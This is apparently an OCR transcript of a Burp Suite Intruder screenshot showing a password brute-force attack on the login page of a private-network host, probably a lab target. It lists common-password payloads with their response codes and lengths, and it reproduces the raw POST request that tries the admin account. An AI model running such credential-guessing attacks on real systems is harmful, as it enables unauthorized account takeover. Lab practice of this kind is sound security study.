 Attack Save Columns 3. Intruder attack of http://192.168.75.207 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
304 happy 302 718
10304 happy 302 718
20304 happy 302 718
30304 happy 302 718
0 302 557
1 password 302 557
3 12345678 302 557
4 1234 302 557
5 qwerty 302 557
2 123456 302 557
6 12345 302 557
7 dragon 302 557
8 pussy 302 557
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.75.207
10 Connection: close
11 Referer: http://192.168.75.207/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=happy
? Search... 0 matches
37810 of 80001